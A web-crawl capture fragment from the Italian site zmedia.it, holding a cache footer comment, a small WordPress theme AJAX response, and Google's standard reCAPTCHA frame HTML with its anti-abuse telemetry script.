Served from: www.zmedia.it @ 2026-01-18 10:52:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -162
content:
{"257":40}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="62Tq2TM6r4-nhIU07qGIIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729947092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>